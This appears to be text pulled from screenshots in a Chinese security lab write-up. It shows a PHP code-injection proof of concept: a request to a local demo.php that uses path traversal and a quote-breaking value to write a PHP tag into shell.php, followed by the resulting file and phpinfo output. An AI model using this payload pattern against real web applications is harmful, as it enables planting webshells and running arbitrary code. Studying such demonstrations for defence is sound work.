 localhost/demo.php?id=../var/www/html/shell.php&shell=',)%0a<?php phpinfo();?>//
phpinfo()
localhost/shell.php
array ( 'id' => '../var/www/html/shell.php', 'lost' => 0, 'bought' => 0, 'shell' => '\',)
PHP Version 5.6.26-1
/var/www/html/shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php
1 array (
2 'id' => '../var/www/html/shell.php',
3 'lost' => 0,
4 'bought' => 0,
5 'shell' => '\',)
6 <?php phpinfo();?>//',
7 )
红日安全